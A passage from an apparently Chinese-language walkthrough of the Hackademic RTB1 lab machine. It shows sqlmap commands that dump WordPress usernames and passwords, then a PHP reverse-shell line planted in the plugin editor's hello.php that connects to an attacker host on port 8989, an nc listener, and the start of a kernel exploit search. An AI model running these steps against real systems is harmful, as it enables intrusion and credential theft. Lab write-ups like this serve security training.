

获取该表的所有字段

sqlmap -u "192.168.80.143/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns --batch



获取想要的数据

sqlmap -u "192.168.80.143/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump





登录后台192.168.80.143/Hackademic_RTB1/wp-admin/

使用一个用户密码登录 NickJames密码:admin

登上 之后没有什么能够 利用的,尝试换一个用户登录看看



用户:GeorgeMiller密码q1w2e3,发现在Plugins选项里有一个Plugin Editor编辑的地址,加入反弹shell

system("bash -c 'sh -i &>/dev/tcp/192.168.80.132/8989 0>&1'");



kali开启监听

nc -lvvp 8989

提交之后就得要知道上文的 路径,找出路径才能触发反弹shell

找到提交路径方式一:

wordpress上传的文件默认是存储在目录

/wp-content/uploads中,Uploads文件夹中包括所有你上传的图片,视频和附件。WordPress文件夹内,你会发现大量的代码文件和3个文件夹**wp-admin wp-content wp-includes**

wp-admin没错,这是你的仪表板你登陆wordpress后看到的界面,包括所有的后台文件

wp-content包含你所有的内容,包括插件 , 主题和您上传的内容Plugins文件夹包含所有插件。 每个插件都有一个自己的文件夹。 如Aksimet坐在Akismet在文件夹内

同样,theme主题文件夹保存你所有的主题。 插件一样,每个主题有单独的文件夹。

Uploads文件夹,所有你上传图片,视频和附件。

languages是关于语言的

wp-includes包括持有的所有文件和库,是必要的WordPress管理,编辑和JavaScript库,CSS和图像fiels



在爆破目录的时候发现有一个wp-content目录,可以访问一下看看

页面显示如下

http://192.168.80.143/Hackademic_RTB1/wp-content/





刚在又是在Plugins选项里的Plugin Editor编辑的反弹shell,刚在Plugin Editor编辑页面也显示了说正在编辑hello.php

所以在http://192.168.80.143/Hackademic_RTB1/wp-content/页面中点击plugins

就看到了hello.php,点击hello.php触发反弹shell (耐心等待-----------------)



内核提权

查看内核版本

uname -a



新开一个终端搜索该版本的漏洞

searchsploit 2.6.3 | grep "Local Privilege Escalation"



查看完整路径

searchsploit -p linux/local/15285.c

把这个15285.c复制到apache服务的根路径/var/www/html下

